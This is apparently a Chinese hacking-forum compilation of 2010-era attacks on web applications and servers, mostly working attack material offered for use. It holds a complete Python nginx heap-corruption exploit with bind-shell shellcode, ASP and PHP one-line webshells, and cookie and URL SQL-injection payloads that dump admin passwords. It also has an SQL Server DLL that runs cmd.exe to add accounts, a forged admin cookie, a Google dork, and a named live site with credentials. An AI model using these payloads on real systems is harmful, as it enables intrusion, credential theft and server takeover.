分享一个判断dedecms版本的方法
访问/data/admin/ver.txt
附加历史更新:
20100708是最新版本5.6
20100324是5.5
20100429之后都是5.6版本,对应的日期为补丁的日期,可以知道什么漏洞没补
5.6版本更新记录:
2010-07-08
1.修复头像跨目录删除的bug
2.UTF-8版本支付错误;
2010-06-23
1.修复会员中心收藏夹错误
2.修复十八号升级的截取错误
3.修正远程文件包含的错误
4.修复发表文章同时更新主页错误
2010-06-18
1.加强上传过滤
2.修复图集提取第一张图片为缩略图错误
3.修复单表模型统计次数无效的问题
6.修复搜索存在错误
7.修复会员中心收藏夹错误
8.SQL标签为空时的错误
9. 修复多媒体文件类型为空时,提示上传软件类型错误
2010-05-26
1.删除多余的菜单项
2.修复复制文件模型时报错
3.修复复制图片模型采用新图片模板出错
4.修复截取函数造成的文章标题颜色错误等等问题
5.修复description为空时的错误以及可能发生分页错误
6.修复会员登陆后跳转错误
7.修复可能发生分页错误
8.修复会员中心首页好友显示错误
9.修复后台设置开启系统验证码注册会员无效
10.修复删除搜索关键词的时候出乱码
11.修复不能更新sql的问题
12.修复栏目栏目内容无法保存的错误
13.修复tag点击数量不增加的错误
14.修复文件报错
2010-05-15
1.更新支付接口;
2.修复升级器的一个小错误;
3.修复arclist]缓存标记在频道页hash码重复的问题;
4.修复若干错误;
2010-04-29
1.修复会员中心修改个人资料错误
2.优化系统部分性能
3.修复分组为空时的错误
4.修复会员头像显示错误
5.修复会员头像显示错误
6.修复会员个人资料中生日显示错误
7.修复会员个人资料中生日显示错误
8.修复删除分组时好友不显示
9.修复会员头像显示错误
10.修复会员头像显示错误
另外补充判断是dedecms的方法:
访问robots.txt
User-agent: *
Disallow: /plus/ad_js.php
Disallow: /plus/advancedsearch.php
Disallow: /plus/car.php
Disallow: /plus/carbuyaction.php
Disallow: /plus/shops_buyaction.php
Disallow: /plus/erraddsave.php
Disallow: /plus/posttocar.php
Disallow: /plus/disdls.php
Disallow: /plus/feedback_js.php
Disallow: /plus/mytag_js.php
Disallow: /plus/rss.php
Disallow: /plus/search.php
Disallow: /plus/recommend.php
Disallow: /plus/stow.php
Disallow: /plus/count.php
Disallow: /include
Disallow: /templets
Discuz 7.0-7.2后台拿Shell
1.Ucenter插入一句话:3EST\\');eval($_POST[a])?>;//
2. 然后返回刚才插入地方,随便替换几个字母
3.连接文件是根目录下的 config.inc.php
nginx v0.6.38 Heap Corruption Exploit
#!/usr/bin/env python
#
# Exploit Title: nginx heap corruption
# Date: 08/26/2010
# Author: aaron conole <[email]apconole@yahoo.com[/email]>
# Software Link: [url]http://nginx.org/download/nginx-0.6.38.tar.gz[/url]
# Version: <= 0.6.38, <= 0.7.61
# Tested on: BT4R1 running nginx 0.6.38 locally
# CVE: 2009-2629
#
# note: this was written and tested against BT4. This means it's an
# intel x86 setup (ie: offsets for 32-bit machine, etc.). YMMV
# also - only tested successfully against nginx 0.6.38
# you'll definitely need to modify against other versions
#
# you'll need to know where the offset is going to land, and what the pad is
# from that point to when you've tained execution flow.
#
# A quick way to find out just for verification would be to launch nginx,
# attach GDB to the worker and target it with the exploit, setting the offset
# to 0, or some other arbitrary value. It should crash on a piece of code which
# resembles:
# if (ctx->offset)
#
# At that point, merely dump the *r; capture the value for the data pointer
# (it'll be the one with "GET //../Aa0") and add 131 to it (decimal 131 to the
# hex pointer value). That should give you a good area to test with. You might
# want to use the range at that point and set the last octet to 00.
#
# NOTE: you'll need a configuration with merge_slashes enabled. I haven't yet
# found a "magic" combination that would cause the state machine to do
# what I want to make the bug trigger. Once I do, you can bet BUG will be
# replaced.
import os
import sys
import socket
import select
import struct
import time
import urllib
REQUEST_METHOD='GET '
# NOTE - this is a 32-bit null pointer. A 64-bit version would be 8-bytes (but take care to re-verify the structures)
NULLPTR='\x00\x00\x00\x00'
# NOTE - this shellcode was shamelessly stolen from the www
# port 31337 bindshell for /bin/sh
SHELL='\x31\xdb\xf7\xe3\xb0\x66\x53\x43\x53\x43\x53\x89\xe1\x4b\xcd\x80\x89\xc7\x52\x66\x68\x7a\x69\x43\x66\x53\x89\xe1\xb0\x10\x50\x51\x57\x89\xe1\xb0\x66\xcd\x80\xb0\x66\xb3\x04\xcd\x80\x50\x50\x57\x89\xe1\x43\xb0\x66\xcd\x80\x89\xd9\x89\xc3\xb0\x3f\x49\xcd\x80\x41\xe2\xf8\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x51\x53\x89\xe1\xb0\x0b\xcd\x80'
# Why did I write this up this way? Because given enough time, I think I can
# find a proper set of state change which can give me the same effect (ie: ../
# appearing as the 3rd, 4th, and 5th characters) at a later date.
# That's all controlled by the complex uri parsing bit, though.
DOUBLE_SLASH='//../'
BUG=DOUBLE_SLASH
# taken from the metasploit pattern_create.rb
PATTERN='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4'
def connect_socket(host,port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.connect( (host, port) )
except:
return 0
#sock.setblocking(0)
return sock
def handle_connection(sock):
while(1):
r, w, e = select.select( [sock, sys.stdin],
[],
[sock, sys.stdin] )
for s in r:
if s == sys.stdin:
buf = sys.stdin.readline()
try:
if buf != '':
sock.send(buf)
except:
print "Xon close?"
return 0
elif s == sock:
try:
buf = sock.recv(100)
except:
print "Xon close?"
return 0
if buf != '':
sys.stdout.write(buf)
def main(argv):
argc = len(argv)
if argc < 4:
print "usage: %s <host> <port> <ctx_addr> [-b]" % (argv[0])
print "[*] exploit for nginx <= 0.6.38 CVE 2009-2629"
print "[*] host = the remote host name"
print "[*] port = the remote port"
print "[*] ctx_addr is where the context address should begin at"
print "[*] -b specifies a brute-force (which will start at ctx_addr"
sys.exit(0)
host = argv[1]
port = int(argv[2])
ctx_addr = int(argv[3],16)
brute_flag = 0
if(argc == 5):
brute_flag = 1
testing = 1
print "[*] target: %s:%d" % (host, port)
try:
sd = urllib.urlopen("http://%s:%d" % (host, port))
sd.close()
except IOError, errmsg:
print "[*] error: %s" % (errmsg)
sys.exit(1)
print "[*] sending exploit string to %s:%d" % (host, port)
while(testing):
CTX_ADDRESS = struct.pack('<L',ctx_addr)
CTX_OUT_ADDRESS = struct.pack('<L', ctx_addr-60)
POOL_ADDRESS = struct.pack('<L',ctx_addr+56)
DATA_ADDRESS = struct.pack('<L',ctx_addr+86)
RANGE_ADDRESS = struct.pack('<L',ctx_addr+124)
SHELL_ADDRESS = struct.pack('<L',ctx_addr+128)
#PADDING
SHELLCODE=PATTERN[:67]
#the output context structure
SHELLCODE+=NULLPTR*9+POOL_ADDRESS+NULLPTR*4+SHELL_ADDRESS
#Magic
SHELLCODE+=CTX_OUT_ADDRESS+CTX_ADDRESS+NULLPTR
#this is the context object - some null ptrs, then we set range, then
#pool address
SHELLCODE+=NULLPTR*3+RANGE_ADDRESS+'\x01\x00\x00\x00'
SHELLCODE+=NULLPTR*2+POOL_ADDRESS
#this is the data buffer object
SHELLCODE+=NULLPTR*4+SHELL_ADDRESS+NULLPTR
#this is the pool memory structure ..
SHELLCODE+=DATA_ADDRESS+NULLPTR+POOL_ADDRESS+NULLPTR*12+NULLPTR
# this is the range structure
SHELLCODE+='\xff\xff\xff\xff'+NULLPTR*3
SHELLCODE+=SHELL
payload = REQUEST_METHOD
payload += BUG
payload += SHELLCODE
payload += ' HTTP/1.0\r\n\r\n'
sd = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sd.connect((host, port))
sd.send(payload)
sd.close()
if (brute_flag):
nsock = connect_socket(host,31337)
if nsock != 0:
print "[*] Successful Exploit via buffer: %x" % (ctx_addr)
testing = 0
handle_connection(nsock)
else:
ctx_addr = ctx_addr + 1
else:
testing = 0
print "[*] FIN."
if __name__ == "__main__":
main(sys.argv)
sys.exit(0)
# EOF
========
来源:t00ls
Art2008cms 4.3 的鸡肋漏洞--列目录
对于前个3.1版本的cookies欺骗漏洞,http://www.st999.cn/blog/?action=show&id=315,本来错误的以为4.1的换成了seesion验证了,结果再次发现,竟然还是cookies验证,只不过是加了个referer验证而已。所以,这个后台欺骗漏洞我也没利用成功,,哪位朋友如果有办法利用的,麻烦到我的blog给我留言下,blog http://www.st999.cn/blog!!!
4.1这个版本里,我没找到其他的什么漏洞,基础太弱了,以后得好好学习,只发现了个列目录漏洞,可以浏览整个网站,对于拿shell,帮助不大。
利用前提:注册个用户并登录
漏洞成因:
Dim CurrPath,frames
strDirName=S("strDirName")
CurrPath= S("CurrPath")
frames =S("frames")
sUploadDir =ReturnChannelUserUpFilesDir(UserHS.UserName)&CurrPath
strDirName CurrPath frames 并没有过滤
而后直接把CurrPath这个代表路径的变量直接代入使用
Response.Write "<table width=100% border=1 align=center cellpadding=0 cellspacing=0 bordercolordark=FFFFFF bordercolorlight=658BD8>" & _
"<form action='?dir=" & sDir & "&CurrPath="&CurrPath&"&strDirName="&strDirName&"&frames="& frames &"' method=post name=myform >" & _
"<tr style='FONT-FAMILY: Verdana, Arial, 宋体;BACKGROUND-COLOR:#eeeeee'>" & _
"<td height=25>您现在的位置:上传文件管理目录 >> "
造成了可以直接用“..”来饶过路径限制
构造后的路径
http://www.st999.cn/User/selectupfile.asp?CurrPath=../../..
以至于这样就可以浏览整个网站目录。
这个东东对于拿shell没什么帮助,仅作自娱自乐之用!
后台巧妙拿webshell
作者:wjs qq825680101
菜菜可以恶补下
朋友发了个后台让帮忙拿shell,图1
现看了上传有ewebeditor编辑器,默认数据库db/ewebeditor.mdb能下载。管理员名字和密码都是admin,但是后台找不到也没找人前人入侵过的痕迹,不然可以修改样式上传。
看到数据库备份,备份文件不能修改,备份名字可以修改。图2
之前入侵过这样的后台,拿shell方法是在管理员那插入一句,话图3
一句话是编码过的┼癥污爠煥敵瑳∨浴≤┩>
<%eval(request("tmd"))%>
密码 tmd
然后数据库备份1.asp,右键属性就看到数据库路径。
用一句话连接。图4
结束
凹丫丫新闻发布系统ACC版SQL版 注入0day
作者:enjoyhack
系统主要漏洞是cookie注入,总的有两处,我们先来看看防注入代码:
<%
Dim Query_Badword,Form_Badword,i,Err_Message,Err_Web,name
'------定义部份 头----------------------------------------------------------------------
Err_Message = 1 '处理方式:1=提示信息,2=转向页面,3=先提示再转向
'Err_Web = "Err.Asp" '出错时转向的页面
Err_Web = "http://www.oyaya.net" '出错时转向的页面
Query_Badword="'∥or∥and∥select∥update∥chr∥delete∥%20from∥;∥insert∥mid∥master.∥set∥chr(37)∥="
'在这部份定义get非法参数,使用"∥"号间隔
Form_Badword="" '在这部份定义post非法参数,使用"∥"号间隔
'Form_Badword="'∥%∥&∥*∥#∥=∥or" '在这部份定义post非法参数,使用"∥"号间隔
'------定义部份 尾-----------------------------------------------------------------------
'
On Error Resume Next
'----- 对 get query 值 的过滤.
if request.QueryString<>"" then
Chk_badword=split(Query_Badword,"∥")
FOR EACH Query_Name IN Request.QueryString
for i=0 to ubound(Chk_badword)
If Instr(LCase(request.QueryString(Query_Name)),Chk_badword(i))<>0 Then
Select Case Err_Message
Case "1"
Response.Write "<Script Language=JavaScript>alert('传参错误!参数 "&name&" 的值中包含非法字符串!\n\n请不要在参数中出现:and update delete ; insert mid master 等非法字符!');window.close();</Script>"
Case "2"
Response.Write "<Script Language=JavaScript>location.href='"&Err_Web&"'</Script>"
Case "3"
Response.Write "<Script Language=JavaScript>alert('传参错误!参数 "&name&"的值中包含非法字符串!\n\n请不要在参数中出现:and update delete ; insert mid master 等非法字符!');location.href='"&Err_Web&"';</Script>"
End Select
Response.End
End If
NEXT
NEXT
End if
'-----对 post 表 单值的过滤.
if request.form<>"" then
Chk_badword=split(Form_Badword,"∥")
FOR EACH name IN Request.Form
for i=0 to ubound(Chk_badword)
If Instr(LCase(request.form(name)),Chk_badword(i))<>0 Then
Select Case Err_Message
Case "1"
Response.Write "<Script Language=JavaScript>alert('出错了!表单 "&name&" 的值中包含非法字符串!\n\n请不要在表单中出现: % & * # ( ) 等非法字符!');window.close();</Script>"
Case "2"
Response.Write "<Script Language=JavaScript>location.href='"&Err_Web&"'</Script>"
Case "3"
Response.Write "<Script Language=JavaScript>alert('出错了!参数 "&name&"的值中包含非法字符串!\n\n请不要在表单中出现: % & * # ( ) 等非法字符!');location.href='"&Err_Web&"';</Script>"
End Select
Response.End
End If
NEXT
NEXT
end if
%>
通 用的防注入系统,很明显的做了GET和POST过滤,这里有了这个要想直接进行注入那基本上算是没戏了,但是在这个防注入程序中未对cookie进行过 滤,我们只要找到直接request("xx")方式获取变量的地方,以及将变量带入SQL查询语句中的代码,经过仔细查找找到了两处,首先是在 Download.asp文件中。
Download.asp文件是显示所有下载的一个列表文件,显示列表细信息是使用 call ShowDown(32) 代码调用包含文件Include/SysDown.asp中的ShowDown函数,我们来看看Include/SysDown.asp文件以及 ShowDown函数代码。
<%
dim strFileName,MaxPerPage,ShowSmallClassType
……
BeginTime=Timer
BigClassName=Trim(request("BigClassName"))
SmallClassName=Trim(request("SmallClassName"))
keyword=trim(request("keyword"))
if keyword<>"" then
keyword=replace(replace(replace(replace(keyword,"'","‘"),"<","<"),">",">")," "," ")
end if
strField=trim(request("Field"))
……
%>
在 Include/SysDown.asp文件开头部位能看到如上代码,很明显的BigClassName和SmallClassName的值是直接使用 request方式获取,并未指明request对象的具体方法。过滤方面只使用了Trim函数过滤掉了两边的空格,现在我们就要找找看什么地方是直接将 BigClassName或SmallClassName的值带入SQL语句的,继续往下看到ShowDown函数,既是Download.asp文件中 显示列表信息的函数,代码如下:
sub ShowDown(TitleLen)
…………
if currentPage=1 then
sqlDown="select top " & MaxPerPage
else
sqlDown="select "
end if
sqlDown=sqlDown & " ID,title,content,BigClassName,SmallClassName,System,Language,Softclass,PhotoUrl,DownloadUrl,FileSize,Hits,AddDate from download"
if BigClassName<>"" then
sqlDown=sqlDown & " where BigClassName='" & BigClassName & "' "
if SmallClassName<>"" then
sqlDown=sqlDown & " and SmallClassName='" & SmallClassName & "' " end if
end if
sqlDown=sqlDown & " order by AddDate desc"
Set rsDown= Server.CreateObject("ADODB.Recordset")
rsDown.open sqlDown,conn,1,1
if rsDown.bof and rsDown.eof then
response.Write("<br><li>没有任何下载</li>")
else
…………
end sub
这 个地方就直接使用BigClassName和SmallClassName的值进行查询了,在此之前没有任何地方对BigClassName和 SmallClassName进行顾虑处理,所以我们就可以利用这里的BigClassName进行cookie注入了。
利用代码: javascript:alert(document.cookie="BigClassName="+escape("%25' and 1=2 union select 1,admin,3,password,5,6,7,8,9,10,11,12,13 from admin where 1=1 and 'a'='a"));
打开http://localhost/Download.asp页面,然后在第一个页的IE地址栏中以上利用代码,然后访问http://localhost/Download.asp?页,刷新一次,系统中所有的管理员账号和密码就列出来了。
另外在search.asp页面中同样存在cookie注入,只不过针对search.asp页面的注入语句有所不一样,因为这里是搜索型的注入,先看代码:
<%
key=request("key")
otype=request("otype")
if key="" then
response.write "<script>alert('查找字符串不能为空!');history.back();</script>"
response.end
end if
…………
page=clng(request("page"))
set rs= server.createobject("adodb.recordset")
if otype="title" then
sql="select * from news where title like '%"& key &"%' order by id desc"
elseif otype="msg" then
sql="select * from news where content like '%"& key &"%' order by id desc"
elseif otype="dtitle" then
sql="select * from Download where title like '%"& key &"%' order by id desc"
elseif otype="dmsg" then
sql="select * from Download where Content like '%"& key &"%' order by id desc"
end if
rs.open sql,conn,1,1
if rs.eof and rs.bof then
response.write "<tr bgcolor='#ffffff'><td colspan='4'><p align='center'>对不起,没有找到相关新闻</p></td></tr>"
else
%>
漏洞原理就和上面的Download.asp页面中的一样了,下面是利用的方法:
利 用代码: javascript:alert(document.cookie="key="+escape("%25%25' and 1=2 union select admin,password,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from admin where 1=1 and aleave like '%25%25"));
在确定search.asp页面存在的情况下访问http://localhost/search.asp?otype=title&key=xx,然后在IE地址栏输入以上利用代码后再访问http://localhost/search.asp?otype=title& 页面,刷新,同样的系统全部管理账号密码都暴出来了。
xp_hello.dll(sa) 提权工具
声明:虽然技术是简单的技术,但是还是请转载的朋友注明作者是2月。2月特授权冰点论坛以 原创发布作品。
主要代码:
在VC6里面新建一个储存过程项目,在proc.cpp中写入如下代码:
#include <stdafx.h>
#include <shellapi.h>
#define XP_NOERROR 0
#define XP_ERROR 1
#define MAXCOLNAME 25
#define MAXNAME 25
#define MAXTEXT 255
#ifdef __cplusplus
extern “C” {
#endif
RETCODE __declspec(dllexport) xp_hello(SRV_PROC *srvproc);
#ifdef __cplusplus
}
#endif
RETCODE __declspec(dllexport) xp_hello(SRV_PROC *srvproc)
{
/***************************** 说明 *************************
由于本人人品不好还是怎么的,库里没有srv_paraminfo函数,卧槽,
无赖之下,只好用老式的srv_paramdata
*************************************************************/
int bufLen;
DBCHAR spName[MAXNAME];
DBCHAR spText[MAXTEXT];
DBCHAR spBuf[MAXTEXT];
unsigned char cmdline[255] = “”;
if(srv_rpcparams(srvproc) != 1) return XP_ERROR; //参数判断,如果参数不是1个就立即退出
bufLen = srv_paramlen(srvproc,1);
if(!bufLen) return XP_ERROR;
wsprintf(spBuf,(DBCHAR*)srv_paramdata(srvproc,1));spBuf[bufLen] = ‘\0′; //获取第一个参数的值
wsprintf(spName, “xp_hello”);
wsprintf(spText, “%s Run command:[%s]\r\n\t\t\tMSN:ylbhz@hotmail.com”, spName,spBuf);
srv_sendmsg(srvproc,SRV_MSG_INFO,0,(DBTINYINT)0,(DBTINYINT)0,NULL,0,0,spText,SRV_NULLTERM); //发送消息
wsprintf((char*)cmdline,”/c %s”,spBuf); //构造参数
ShellExecute(0,”open”,”cmd.exe”,(char*)cmdline,NULL,SW_SHOW); //执行命令
return XP_NOERROR ;
}
编译生成xp_hello.dll
以SA连接SQL Server 执行
dbcc addextendedproc(‘xp_hello’,'c:\xp_hello.dll’);
提示成功过后,调用
exec xp_hello ‘net user fuck fuck /add’;
这样系统里面就多了个fuck账户
C:\Documents and Settings\Administrator\桌面\工作区间\C\Debug>net user
\\PC-200910151119 的用户帐户
—————————————————————————–
Administrator ASPNET fuck
Guest HelpAssistant IUSR_PC-200910151119
IWAM_PC-200910151119 SQLDebugger SUPPORT_388945a0
VUSR_PC-200910151119
命令成功完成。
编译好的文件下载:
http://download.csdn.net/source/2647299
Art2008 3.1 后台cookies欺骗漏洞
晕了,刚刚从百度上搜索到,黑手的0906期48页上已经有人公布过了这个漏洞
文章我自己就不删了,写的也会累的,是心血,我也没看过黑手的,,知道有人公布过了就行了。
FORM http://www.st999.cn/blog by流浪的风 2010/8/26
程序:ART2008 CMS网站管理系统
版本:3.1,现在最新版本是4.3,已经采用seesion验证,3.1之前的版本可能通杀,未测试
说明:本漏洞测试成功率不太高,仅作学习之用。
分析:
后台登录文件admin_login.asp,其中关键代码
if request("user")="" or request("pass")="" then
conn.close
set conn=nothing
Response.Redirect "login.asp?id=0"
else
user=LCase(chkhtm(request("user")))
pass=md5(chkhtm(trim(request("pass"))))
sql = "select * from admin where [user]='"&user&"' and [pass]='"&pass&"' and jingyong<>1"
Set rs = Server.CreateObject("ADODB.RecordSet")
rs.Open sql,conn,1,3
if rs.recordcount=0 then
call loglongout()
Response.Redirect "login.asp?id=1"
end if
并不存在弱智的万能密码漏洞
再看看他调用的检测文件admin_chk.asp
<!--#include file = "admin_conn.asp" -->
<!--#include file = titleb.asp -->
<%
call admin_chk()
%>
简单的call admin_chk()过程
打开titleb.asp这个文件,搜索admin_chk,来到最关键的地方,代码如下
'**************************************************
'管理员用户检测过程
'**************************************************
Sub admin_chk()
Dim adminuser:adminuser=chkhtm(Request.Cookies(Art2008)("adminuser"))
Dim adminpass:adminpass=chkhtm(Request.Cookies(Art2008)("adminpass"))
Dim admindj:admindj=chkhtm(Request.Cookies(Art2008)("admindj"))
if admindj="3" then
Call AdminReadonly()
end if
if adminuser="" or adminpass="" then
Response.Redirect config("path")&"admin/login.asp?id=8"
end if
Dim AdminChk_sql,AdminChk_rs
AdminChk_sql = "select * from admin where [user]='"&adminuser&"' and [pass]='"&adminpass&"'"
Set AdminChk_rs = Server.CreateObject("ADODB.RecordSet")
AdminChk_rs.Open AdminChk_sql,conn,1,1
if AdminChk_rs.recordcount=0 then
Response.Cookies(Art2008)("adminuser")=""
Response.Cookies(Art2008)("adminpass")=""
Response.Cookies(Art2008)("admindj")=""
Response.Cookies(Art2008)("OSKEY")=""
Response.cookies(Art2008)("purview")=""
Response.Redirect config("path")&"admin/login.asp?id=8"
else
Response.Cookies(Art2008)("admindj")=AdminChk_rs("dj")
response.cookies(Art2008)("purview")=AdminChk_rs("purview")
response.cookies(Art2008)("OSKEY")=AdminChk_rs("OSKEY")
end if
AdminChk_rs.close
set AdminChk_rs=nothing
End Sub
admindj purview oskey这三个值直接从cookie中读取,只要满足这三个参数即可:
ASPSESSIONIDSADADATS=FADHBFOCGKFEPHIMFEFLKBDL; Art2008=purview=99999&OSKEY=%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C&upload=admin&fullname=%B9%DC%C0%ED%D4%B1&admindj=1&sex=%CF%C8%C9%FA&adminpass=21232f297a57a5a743894a0e4a801fc3&adminuser=admin
可以使用以下这个cookies欺骗登录后台,修改上传设置即可拿shell,或者,用明小子利用上传漏洞(user/uploadfaceok.asp,已有人公布)拿shell亦可。
智睿学校网站管理系统V1.5.8注入漏洞
虽然这个纯文字教程,但是这个漏洞很简单,相信大家一看就会的!
在google里输入关键字:inurl:Seamar.asp
找到网站打开注册用户页面UserReg.asp
比如网站地址为www.123.com 则打开
注册后输入以下代码(是在网址的后面)
UserAdd.asp?Result=Modify&ID=161 and 1=2 union select 1,2,3,4,adminname,password,7,8,9,10,11,12,13,14,15,16 from zhi_rui_s_manage
比如www.123.com/代码
回车,直接爆出管理用户和密码。
附送一个站吧!
http://www.zhisuo.net 后台自己去找下吧!
账号admin 密码123456
本文来源:落雪网安
原文地址:http://www.hack1994.com/thread-896-1-1.html 转载请说明版权,谢谢您的支持
dvbbs php2.0 几处0day
by:T00ls 核心成员 Xhm1n9 2010.8.19
1,joinvipgroup.php //注入
function up_vipuser(){
global $lang,$db,$dv,$userid,$userinfo,$vipgroupuser;
$groupid=$_POST['vipgroupid'];
$btype=$_POST['Btype'];
$vipmoney=$_POST['vipmoney'];
$vipticket=$_POST['vipticket'];
if($groupid==0 or $vipmoney<0 or $vipticket<0){echo "@@";
showmsg($lang['join.info4']);
exit;
}
$issql=$db->scalar("SELECT count(1) FROM {$dv}usergroups WHERE parentgid=5 and usergroupid='".intval($groupid)."'");echo $issql;
if($issql>0 AND ($sql=$db->query("SELECT usergroupid,title,usertitle,groupsetting,grouppic FROM {$dv}usergroups WHERE parentgid=5 and usergroupid='".intval($groupid)."'"))){
while ($arr=$db->fetch_array($sql)){
$vipgroupsetting=explode(",",$arr['groupsetting']);
$upsetting=explode($lang['join.separator1'], $vipgroupsetting[71]);//'升级到该组所需金币数 金币数§点券数§有效天数§最低天数
if($btype==1){echo "???";
$vipmoney=0;
if(intval($upsetting[3])>0){
$mustnum=$upsetting[3]*$upsetting[1]/$upsetting[2];
if($mustnum>0){
$mustnum=number_format($mustnum,0);
}else{
showmsg($lang['join.info5']);
exit;
}
}
if($userinfo['userticket']<$vipticket or $vipticket<$mustnum){
showmsg($lang['join.info6']);
exit;
}
$updats=$vipticket*$upsetting[2]/$upsetting[1];
$updats=intval(number_format($updats,0));
}else{echo "&&&";
$vipticket=0;
if($upsetting[3]>0){
$mustnum=$upsetting[3]*$upsetting[0]/$upsetting[2];
if($mustnum>0){
$mustnum=number_format($mustnum,0);
}else{
showmsg($lang['join.info5']);
exit;
}
}
var_dump($userinfo['usermoney']<$vipmoney);
var_dump($vipmoney<$mustnum);
if($userinfo['usermoney']<$vipmoney || $vipmoney<$mustnum){echo "ri";
showmsg($lang['join.info7']);
exit;
}
$updats=$vipmoney*$upsetting[2]/$upsetting[0];
$updats=intval(number_format($updats,0));
}
if($vipgroupuser===true){echo "%%%";
$db->query("UPDATE {$dv}user SET usergroupid=".$groupid.",userclass='".$arr['usertitle']."',titlepic='".$arr['grouppic']."',usermoney=usermoney-".$vipmoney.",userticket=userticket-".$vipticket.",vip_endtime='".($userinfo['vip_endtime']+$updates*24*3600)."' WHERE userid=".$userid."");
$db->query("UPDATE {$dv}online SET usergroupid='$groupid' Where userid=$userid");
}else{echo "^^^";
$db->query("UPDATE {$dv}user SET usergroupid=".$groupid.",userclass='".$arr['usertitle']."',titlepic='".$arr['grouppic']."',usermoney=usermoney-".$vipmoney.",userticket=userticket-".$vipticket.",vip_endtime='".(TIME_NOW+$updates*24*3600)."',vip_startime='".TIME_NOW."' WHERE userid=".$userid."");
$db->query("UPDATE {$dv}online SET usergroupid='$groupid' Where userid=$userid");
}
..............................................................
$vipmoney变量没有过滤,利用前提是管理员设了vip会员组,有点金币:)
<title>test</title><form name="p_form" id="p_form" method="post" action="http://127.1/dvbbs/joinvipgroup.php?action=upvipuser" enctype="multipart/form-data">
<input id='img_thumb_final' name='vipmoney' type="text" value="0,useremail=123456">
<input id='img_thumb_final' name='vipticket' type="text" value="88">
<input id='img_thumb_final' name='vipgroupid' type="text" value="25">
<input id='img_thumb_final' name='Btype' type="text" value="">
<input name="sub" type="submit" value="提交" />
</form>
<!------------
0,userface=(select password from dv_admin where id=1) where userid=1#
!>
2,cache/static/index_0_0.php //执行漏洞
index.php
if((!$useindexstatic) || (!$useindexstatic_css) || $page>1 || $topicmode>0){
....................................
if($useindexstatic_css && $page < 2 && $topicmode==0){
$this_my_f= ob_get_contents(); //生成缓存文件
ob_end_clean();
to_static_php_file($indexstatic,$this_my_f);
}
...................................
}
写缓存生成的文件里有eval(),但文件顶部没有限制返问
<? eval("\$lang['tpl.str10']=\"{$lang['tpl.str10']}\";");?>
index_0_0.php?lang[tpl.str10]={${phpinfo()}}
3,templates/default/index.tpl.php //执行漏洞
<?
if( !defined('ISDVBBS') ){
header('HTTP/1.0 404 Not Found');
exit;
}
global $imgurl;
if($useindexstatic)
echo '<? eval("\$lang[\'tpl.str10\']=\"{$lang[\'tpl.str10\']}\";");?>';
else
eval("\$lang['tpl.str10']=\"{$lang['tpl.str10']}\";");
?>
.........................
index.php
...........//省略部份代码
if((!$useindexstatic) || (!$useindexstatic_css) || $page>1 || $topicmode>0){
if($useindexstatic_css &&$page < 2 && $topicmode==0){
$useindexstatic= true;
ob_start();
}
else
$useindexstatic= false;
include_once INC_PATH.'DV_Encoding.class.php';
$objenc =& DV_Encoding::GetEncoding($charset);
$lang = load_lang($lang, 'index' );
....................
首页调用模板,但没初始化$lang变量,只要满足if($useindexstatic_css &&$page < 2 && $topicmode==0)条件就能成功
例:http://www.flyingcity.cn/bbs/index.php?lang[tpl.str10]={${phpinfo()}}
index.php?lang[tpl.str10]={${phpinfo()}}
index.php?lang[tpl.str10]={${eval(chr(102).chr(112).chr(117).chr(116).chr(115).chr(40).chr(102).chr(111).chr(112).chr(101).chr(110).chr(40).chr(39).chr(120).chr(46).chr(112).chr(104).chr(112).chr(39).chr(44).chr(39).chr(119).chr(43).chr(39).chr(41).chr(44).chr(39).chr(60).chr(63).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(99).chr(93).chr(41).chr(63).chr(32).chr(62).chr(39).chr(41).chr(59))}} fputs(fopen('x.php','w+'),'<?eval($_POST[c])?>');
深度学习asp整站系统oday
程序:深度学习asp整站系统
版本:Ver3.5.1,之前的版本未测试,不过应该存在相同的漏洞吧
漏洞:上传漏洞,ewebeditor编辑器利用
ewebeditor编辑器地址 \admin\include\eWebEditor 这个大家都知道的
上传漏洞的话,配合IIS解析漏洞就可以了。
利用地址是:http://www.st999.cn/blog/admin/include/upload_form.asp?
action=add&MaxSize=512000&FileType=asa&SavePath=../../photo/uploadFile/photo/uploadfile/a.as
p;aa&parentBackValue=form1.PhotoUrl&saveName=0
这个程序的关键字不好找,大家如果找出来了,希望能给我留下言,来我blog留言也可以 http://www.st999.cn/blog
利用文件在附件里

ecshop SQL注射漏洞0821 0day
漏洞概要缺陷编号: WooYun-2010-00248
